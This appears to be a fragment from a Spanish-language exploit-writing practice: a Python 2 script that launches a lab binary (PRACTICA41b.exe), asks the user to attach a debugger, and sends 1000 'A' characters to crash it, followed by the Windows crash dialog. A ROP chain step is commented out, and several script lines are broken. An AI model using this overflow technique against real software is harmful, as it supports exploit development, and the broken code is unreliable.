 script.py
script2.py
from os import *
import struct
stdin,stdout = popen4(r'PRACTICA41b.exe -1')
print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
raw_input()
#rop_chain = create_rop_chain()
fruta="A" * 1000 + "\n"
print stdin
print "Escribe: " +
stdin.write(fruta)
print stdout.read(40
PRACTICA41b.exe
PRACTICA41b.exe dejó de funcionar
Windows puede buscar una solución en línea al problema.
Buscar una solución en línea y cerrar el programa
Cerrar el programa
Depurar el programa
Ver detalles del problema